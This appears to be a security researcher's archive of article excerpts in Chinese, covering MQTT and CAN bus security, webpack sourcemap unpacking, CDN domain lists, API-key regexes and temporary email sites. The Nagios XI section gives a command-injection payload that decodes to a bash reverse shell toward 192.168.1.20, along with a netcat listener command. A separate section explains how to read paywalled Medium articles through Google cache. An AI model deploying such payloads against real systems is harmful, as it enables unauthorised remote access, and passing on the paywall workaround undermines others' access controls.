前几年做的一些漏洞分析复现或预警的文章,后来做管理岗,仅对感兴趣的漏洞做分析,写文写的少了。今天整理了下,存个档。

注:由于国家政策限制,有一些只对外发了预警,详细的版本均发送给了监管机构。有一些访问404的是因为不方便公开细节。对于0day申请了cve编号,详情都发在sec-list。

物联网安全之MQTT协议安全

MQTT 全称为 Message Queuing Telemetry Transport(消息队列遥测传输)是是ISO 标准(ISO/IEC PRF 20922)下基于发布/订阅范式的消息协议,由 IBM 发布。由于其轻量、简单、开放和易于实现的特点非常适合需要低功耗和网络带宽有限的IoT场景。比如遥感数据、汽车、智能家居、智慧城市、医疗医护等。

MQTT协议



MQTT协议为大量计算能力有限,低带宽、不可靠网络等环境而设计,其应用非常广泛。目前支持的服务端程序也较丰富,其PHP,JAVA,Python,C,C#等系统语言也都可以向MQTT发送相关消息。 目前最新的版本为5.0版本,可以在https://github.com/mqtt/mqtt.github.io/wiki/servers 这个连接中看到支持MQTT的服务端软件。 其中hivemq中提到针对汽车厂商的合作与应用,在研究过程中会发现有汽车行业应用了MQTT协议。

以下列举我们关心的几项:

- 使用发布/订阅的消息模式,支持一对多的消息发布;

- 消息是通过TCP/IP协议传输;

- 简单的数据包格式;

- 默认端口为TCP的1883,websocket端口8083,默认消息不加密。8883端口默认是通过TLS加密的MQTT协议。

Hacking All The Cars之CAN总线逆向

本文主要是通过ICSim(Instrument Cluster Simulator)模拟CAN协议通信,通过实践对CAN总线协议进行逆向分析。在实践过程中踩过一些坑,这里跟大家分享交流。

简介

CAN(Controller Area Network)总线是制造业和汽车产业中使用的一种简单协议,为ISO国际标准化的串行通信协议。在现代汽车中的小型嵌入式系统和ECU能够使用CAN协议进行通信,其通信是采用的广播机制,与TCP协议中的UDP差不多。各个系统或ECU(电子控制单元)都可以收发控制消息。1996年起该协议成了美国轿车和轻型卡车的标准协议之一,但是直到2008年才成为强制标准(2001年成为欧洲汽车标准)。当然1996年之前的也有可能使用CAN总线。现在,汽车的电子组件均通过CAN总线连接,针对汽车的攻击最终也都会通过CAN总线来实现。对于研究汽车安全,CAN总线协议是必须要掌握的。

免费查看Medium付费内容

Medium的文章有一些是需要花钱购买会员才可以看的,每个月有两次可以试看。超过则需要付费成为会员。

其实通过Google cache就可以绕过限制继续查看。

例如我们要查看下面的文章,发现看不了。



Nagiosxi的一个RCE漏洞利用脚本

登陆后的,比较鸡肋。4月份发现的,一直放着,后来看官网更新了,直接发出来吧。另外官方还有一个明显的sql注入没修复。不过也是登陆后,感兴趣的可以去看一下。

简要信息

版本: 5.6.13(5.6.11版本也存在问题,只需要把最后文件名字中的 - 去掉)

条件:登陆后

漏洞文件相关路径:/includes/components/xicore/export-rrd.php、includes/utils-rrdexport.inc.php

漏洞参数:step、start、end

环境

python3

requests库,使用pip3安装即可。python3 -m pip install requests

运行

- 首先在远程机器上监听端口,用于反弹。命令:nc -l -v -p 4444

- python3 nagiox.py target (注:需带协议,如http或https)

另外,如果需要执行自己的命令,需要修改commond变量就可以了,这里也懒得改了。脚本中的命令"1|(echo+\"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjEuMjAvNDQ0NCAwPiYx\"|base64+-d+|sh+-i);#"

其实就是执行的bash -i >& /dev/tcp/192.168.1.20/4444 0>&1

代码(保存为py文件)

通过sourcemap解压缩webpack 实战

现在许多网站都使用webpack对网站打包,许多前端框架也默认配置好webpack。这会在渗透测试或挖洞过程中带来一些麻烦。这让我们极其痛苦。但是开发者忽视起潜在风险,在线上环境使用了开发环境的配置,或者配置了sourcemap允许在生产环境中使用。这使得我们有了机会。

在实际渗透过程中,许多网站还是存在这种情况。通常一般是配置了devtool: 'source-map' 。

我们可以在js的文件名后面加上.map,如果在这种该文件,我们则可以通过工具解压缩webpack。

或者当我们一般看到类似这样的代码时,也基本可以对其进行解压缩。

一些流行的云waf、cdn、lb的域名列表(80条)

在信息收集过程中,会遇到使用cdn、云waf等的子域名。这样在做端口扫描时就会出现大量开放的端口。这就会导致扫描时间变长,多出来许多无用的信息。这里收集了一些,大家可以用到自己的扫描器中或开源程序中,遇到域名cname使用这些域名的时候可以跳过端口检查,节省时间。

以下列表主要收集了一些大型互联网企业(腾讯、百度、滴滴、字节跳动、360、阿里巴巴、美团、京东等),然后经过人工整理出来,有遗漏在所难免,欢迎大家补充。

w.alikunlun.com

wsglb0.com

w.kunlunpi.com

elb.amazonaws.com

wswebpic.com

mig.tencent-cloud.net

cloud.tc.qq.com

qcloudcjgj.com

pop3.mxhichina.com

一些提取api key的正则表达式

分享几十条提取api key的正则表达式。可以借助burp、Mitmproxy,goproxy等来实现敏感信息的发现。

在实际使用过程中,因为有部分规则是有转义的,在整合进工具的时候需要检查下,修正后使用即可。也欢迎大家回复本文补充新的~

"aliyun_oss_url": "[\\w-.]\\.oss.aliyuncs.com"

"azure_storage": "https?://[\\w-\.]\\.file.core.windows.net"

"access_key": "[Aa](ccess|CCESS)_?[Kk](ey|EY)|[Aa](ccess|CCESS)_?[sS](ecret|ECRET)|[Aa](ccess|CCESS)_?(id|ID|Id)"

"secret_key": "[Ss](ecret|ECRET)_?[Kk](ey|EY)"

"slack_token": "(xox[p|b|o|a]-[0-9]{12}-[0-9]{12}-[0-9]{12}-[a-z0-9]{32})"一些临时邮箱服务网站

临时邮箱,方便在一些网站隐藏自己身份信息,也可以在安全测试的使用。

推荐使用的:

https://t.odmail.cn

https://www.mohmal.com

http://od.obagg.com

http://onedrive.readmail.net

http://xkx.me